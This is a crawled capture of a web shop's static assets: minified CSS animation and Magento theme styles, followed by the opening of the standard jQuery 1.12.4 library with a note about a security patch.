rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.tab-content>.tab-pane.product-carousel{display:block;visibility:hidden;height:0;overflow:hidden}.tab-content>.tab-pane.product-carousel.active{visibility:visible;height:auto;overflow:visible}.parallax{background-attachment:fixed !important;background-position:center center;background-repeat:no-repeat;background-size:cover}@media (max-width:1199px){.modal-popup._inner-scroll.quickViewDetails{left:15px;padding:10px}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{max-width:98% !important;width:100%;margin:0;overflow:auto}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .product_quickview_content{overflow:auto;position:inherit}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap header.modal-header{position:absolute;right:0;padding:0;z-index:9}.modal-popup._inner-scroll.quickViewDetails+.modals-overlay{background:#0b0b0b;opacity:.8}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper,.modal-popup._inner-scroll.quickViewDetails .product-info-media-wrapper{width:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper{padding-left:10px}.modal-popup._inner-scroll.quickViewDetails .modal-header .action-close{right:0;color:#000;padding:0}.modal-popup._inner-scroll.quickViewDetails .modal-header .action-close:before{color:#000;display:block;font-size:28px;width:auto;font-weight:600}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart{margin-bottom:0}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions{text-align:left}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions .action.tocart{width:auto}.modal-popup._inner-scroll.quickViewDetails .product-info-main .product-addto-links{display:table}}@media (max-width:767px){.modal-popup._inner-scroll.quickViewDetails{left:0}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap{max-width:100% !important;background-color:#fff}.modal-popup._inner-scroll.quickViewDetails .modal-inner-wrap .product_quickview_content{padding:0 !important;overflow:inherit;position:initial}.modal-popup._inner-scroll.quickViewDetails .product-info-main .product-addto-links{margin-left:0;margin-top:10px;flex-basis:100%}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart{margin-bottom:10px}.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions{text-align:left;flex-basis:50%}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .fieldset{flex-wrap:wrap}.modal-popup._inner-scroll.quickViewDetails .product-info-main-wrapper .product-info-main .fieldset .field.qty{max-width:130px;flex-basis:50%}.product_quickview_conten>.catalog-product-view .product-info-quickview{flex-wrap:wrap}}@media (max-width:320px){.modal-popup._inner-scroll.quickViewDetails .product-info-main .box-tocart .actions{flex-basis:100%;margin-top:10px}}.display-flex,.shop-by-brand .featured-brands .featured-brand-list .owl-stage{display:-webkit-box;display:-ms-flexbox;display:flex}.align-items,.shop-by-brand .featured-brands .featured-brand-list .owl-stage{-ms-flex-align:center;align-items:center}.justify-content-space{-ms-flex-pack:space-between;justify-content:space-between}.justify-content-center{-ms-flex-pack:center;justify-content:center}.color-primary{color:#56cfe1}.bg-primary,.shop-by-brand .characters-filter li>a:hover{background-color:#56cfe1}.border-primary{border-color:#56cfe1}.border-bt-primary{border-bottom-color:#56cfe1}.border-t-primary{border-top-color:#56cfe1}.border-l-primary{border-left-color:#56cfe1}.border-r-primary{border-right-color:#56cfe1}.fill-primary{fill:#56cfe1 !important}.brands-grid .item{margin-bottom:30px}.brands-grid .item .image .brand-image{min-height:140px}.brands-grid .item .image img{max-width:100%;width:auto;margin:0 auto;display:block}.brands-grid .item .brand-name{text-align:center;margin:15px 0 0}.brands-grid .item .brand-name .brand-title{font-size:18px;color:#2a2a2a;font-weight:600}.brands-grid .item .brand-name .brand-title a{color:#2a2a2a}.brands-grid .item .brand-name .count{color:#878787}.shop-by-brand .description{text-align:center;border:1px solid #eaeaea;padding:20px 15px;line-height:1.9;border-radius:5px}.shop-by-brand .description+.featured-brands{margin-top:70px}.shop-by-brand .featured-brands .block-content{margin:0 -15px}.shop-by-brand .featured-brands .block-content .owl-item{padding:0 15px}.shop-by-brand .featured-brands .block-content .owl-item .item{margin:0}.shop-by-brand .brand-search{margin-top:70px}.shop-by-brand .brand-search .search_brand_form{border:1px solid #878787;overflow:hidden;background-color:transparent;padding:2px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.shop-by-brand .brand-search .search_brand_form form{display:table;position:relative;width:100%}.shop-by-brand .brand-search .search_brand_form form .form-group>input[type=text]{border:none;height:39px;line-height:39px;vertical-align:middle;background-color:transparent;padding:0 20px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.shop-by-brand .brand-search .search_brand_form form .actions{white-space:nowrap;width:1%;cursor:pointer}.shop-by-brand .brand-search .search_brand_form form .actions .action.primary{margin-right:-4px}.shop-by-brand .brand-search .search_brand_form .form-group,.shop-by-brand .brand-search .search_brand_form .actions{display:table-cell}.shop-by-brand .characters-filter{display:flex;justify-content:center;margin:15px 0 0;flex-wrap:wrap}.shop-by-brand .characters-filter li{height:36px;line-height:36px;margin:3px;padding:0;text-align:center;width:36px;font-weight:500}.shop-by-brand .characters-filter li>a{display:block;border:1px solid #f0f0f0;border-radius:4px;color:#999}.shop-by-brand .characters-filter li>a:hover{color:#fff}.shop-by-brand .btn.btn-secondary,.shop-by-brand .primary{height:39px}.brand-product-list .toolbar-products{width:100%}.brand-product-list .toolbar-products .filter-placeholder{display:none !important}.brand-product-list .toolbar-products .toolbar-sorter{margin-left:auto}.brand-product-list .products.list.items .action.towishlist>span{margin:unset;overflow:visible;padding:0;position:inherit;width:100%}@media (min-width:1200px){.shop-by-brand .col-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:576px){.shop-by-brand .all-brands .brand-list.line{margin:0 -10px}.shop-by-brand .all-brands .brand-list.line .item{padding:0 10px}.shop-by-brand .featured-brands .block-content{margin:0 -10px}.shop-by-brand .featured-brands .block-content .owl-item{padding:0 10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery.js
body_size: 100520
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
